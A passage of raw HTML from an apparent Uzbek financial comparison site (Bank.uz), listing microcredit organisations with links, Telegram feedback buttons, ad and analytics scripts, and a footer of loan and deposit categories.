                        <a href="https://t.me/fin24uz_bot?start=13649-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13649-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/chirchik-kredit-mikrokreditnaya-organizatsiya-uz-chirchiq-kredit-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13650">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-chust-rir-uz-chust-rir-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="Chust Rir mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-chust-rir-uz-chust-rir-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">Chust Rir mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13650-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13650-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-chust-rir-uz-chust-rir-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13651">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-clever-uz-clever-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="CLEVER MIKROKREDIT TASHKILOTI">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-clever-uz-clever-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">CLEVER MIKROKREDIT TASHKILOTI</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13651-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13651-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-clever-uz-clever-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13652">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-danweek-funding-uz-danweek-funding-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="Danweek Funding Mikrokredit Tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-danweek-funding-uz-danweek-funding-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">Danweek Funding Mikrokredit Tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13652-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13652-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-danweek-funding-uz-danweek-funding-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13653">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-delta-uz-delta-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="Delta Mikromoliya Tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-delta-uz-delta-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">Delta Mikromoliya Tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13653-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13653-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-delta-uz-delta-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13654">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-finance-partner-uz-finance-partner-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="FINANCE PARTNER mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-finance-partner-uz-finance-partner-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">FINANCE PARTNER mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13654-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13654-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-finance-partner-uz-finance-partner-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13655">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-gijduvon-uz-g-ijduvon-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="G`IJDUVON mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-gijduvon-uz-g-ijduvon-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">G`IJDUVON mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13655-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13655-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-gijduvon-uz-g-ijduvon-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13656">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-garant-invest-uz-garant-invest-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="GARANT-INVEST mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-garant-invest-uz-garant-invest-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">GARANT-INVEST mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13656-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13656-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-garant-invest-uz-garant-invest-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13657">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-grand-max-gold-uz-grand-max-gold-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="GRAND MAX GOLD MIKROKREDIT TASHKILOTI">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-grand-max-gold-uz-grand-max-gold-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">GRAND MAX GOLD MIKROKREDIT TASHKILOTI</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13657-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13657-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-grand-max-gold-uz-grand-max-gold-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13658">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-khayet-invest-uz-hayot-invest-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="HAYOT INVEST MIKROKREDIT TASHKILOTI">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-khayet-invest-uz-hayot-invest-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">HAYOT INVEST MIKROKREDIT TASHKILOTI</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13658-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13658-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-khayet-invest-uz-hayot-invest-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13659">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-imkon-finans-uz-imkon-finans-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="IMKON FINANS mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-imkon-finans-uz-imkon-finans-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">IMKON FINANS mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13659-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13659-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-imkon-finans-uz-imkon-finans-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13660">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-ishonch-effect-credit-uz-ishonch-effekt-kredit-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="ISHONCH EFFEKT KREDIT mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-ishonch-effect-credit-uz-ishonch-effekt-kredit-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">ISHONCH EFFEKT KREDIT mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13660-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13660-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-ishonch-effect-credit-uz-ishonch-effekt-kredit-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13661">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/ishonch-mikrofinans-mikrokreditnaya-organizatsiya-uz-ishonch-mikrofinance-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="ISHONCH MIKROFINANCE mikromoliya tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/ishonch-mikrofinans-mikrokreditnaya-organizatsiya-uz-ishonch-mikrofinance-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">ISHONCH MIKROFINANCE mikromoliya tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13661-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13661-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/ishonch-mikrofinans-mikrokreditnaya-organizatsiya-uz-ishonch-mikrofinance-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13662">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/ishonchli-mablag-mikrokreditnaya-organizatsiya-uz-ishonchli-mablag-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="ISHONCHLI MABLAG` MIKROKREDIT TASHKILOTI">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/ishonchli-mablag-mikrokreditnaya-organizatsiya-uz-ishonchli-mablag-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">ISHONCHLI MABLAG` MIKROKREDIT TASHKILOTI</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13662-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13662-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/ishonchli-mablag-mikrokreditnaya-organizatsiya-uz-ishonchli-mablag-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13663">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/istikbol-invest-mikrokreditnaya-organizatsiya-uz-istiqbol-invest-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="ISTIQBOL INVEST MIKROKREDIT TASHKILOTI">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/istikbol-invest-mikrokreditnaya-organizatsiya-uz-istiqbol-invest-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">ISTIQBOL INVEST MIKROKREDIT TASHKILOTI</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13663-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13663-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/istikbol-invest-mikrokreditnaya-organizatsiya-uz-istiqbol-invest-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="pagination">
    <ul>
                                            <li class="tfield"><span class="medium-text tfield">&#8592; Ortga</span></li><li class="active" title="">
                                <span class="medium-text">
                                1                                </span>
                                </li><li><a href="/uz/orgs/mikrokreditnye-organizatsii?PAGEN_1=2" title="">2</a></li><li><a href="/uz/orgs/mikrokreditnye-organizatsii?PAGEN_1=3" title="">3</a></li>                        <li class="tfield"><a class="tfield" href="/uz/orgs/mikrokreditnye-organizatsii?PAGEN_1=2" title="">Oldinga →</a></li>                        </ul>
</div>

                                    </div>

            </div>
        </div>
        <div class="right-side">
            <div class="banners">
<div class="right_banner">
                <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                </div>

            </div>
        </div>
    </div>


</div>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Организации',
    });
</script><!-- Блок предложения месяца -->

<script>
    $('.newcarousel-tabs__link').click(function() {
        let index = $(this).index()
        $('.newcarousel-tabs__link').removeClass('newcarousel-tabs__link-current')
        $(this).addClass('newcarousel-tabs__link-current')
        $('.newcarousel-tab').hide()
        $('.newcarousel-tab').eq(index).show()
    })

    $('.js_month_offers a').click(function () {
        if(!$(this).hasClass('loaded')){
            $(this).addClass('loaded');
            var ib=$(this).attr('data-ib');
            var tab=$($(this).attr('href'));
            $.get(SITE_DIR+"ajax/insurance_tabs.php?clear_cache="+CLEAR_CACHE, {'ib':ib}, function (data) {
                tab.html(data).removeClass('zLoader');
                initSlick(tab.find('.swiper-wrapper1'));
            })
        }
    });

    $('.newcarousel-tabs__link--yur').click(function () {
        $('.js_month_offers a').eq(4).trigger('click');
        var that = $('.js_month_offers a').eq(4);
        if(!$(that).hasClass('loaded')){
            $(that).addClass('loaded');
            var ib=$(that).attr('data-ib');
            var tab=$($(that).attr('href'));
            $.get(SITE_DIR+"ajax/insurance_tabs.php?clear_cache="+CLEAR_CACHE, {'ib':ib}, function (data) {
                tab.html(data).removeClass('zLoader');
                initSlick(tab.find('.swiper-wrapper1'));
            })
        }
    });

</script>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Организации',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
